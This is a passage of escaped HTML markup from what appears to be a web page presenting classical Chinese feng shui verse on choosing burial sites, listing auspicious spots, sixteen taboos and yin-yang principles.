\u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E魚\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E贯连珠曲中裁，倦阿怀中是香胎\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E雁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阵低伏寻旷野，水交脐\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;MS Mincho\u0026quot;; font-size: 14pt;\"\u003E囗\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E好剪裁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E禽翼左右曲中\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E寻，人扦脐阴好藏风\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E盖粘倚撞察穴情，吞吐沉浮以法行。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E唇目尾角不可\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦，腰足肋处是凶顽\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E唯有\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E额腹耳鼻好，阴脐藏风是真元\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E蜈蚣\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E钳里怀眠犬，鼻额怀中把穴扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E隔水来\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E护似屏风，龙虎生案须回肘\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E朝官特来方\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为贵，近案作穴文才真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E浅薄\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E势小福亦薄，土厚水深人亦然\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦穴慎於十六忌：粗恶峻急与单寒\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E臃\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E肿虚耗与凹缺，瘦削突露及破面\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E疙\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E头散漫幽冷寒，尖细荡软与硬顽\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E严岩形总十六地，贱恶殺戮最凶惨\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦穴务依阴阳理，阴来阳受斜正扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E正来斜\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦直兮曲，曲中求直急中缓\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E缓时迎急低扦高，急来缓下高扦低\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E软来硬下硬下软，平山低平宜高攀\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E此乃阴阳玄妙理，阴阳得配是宗源。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: 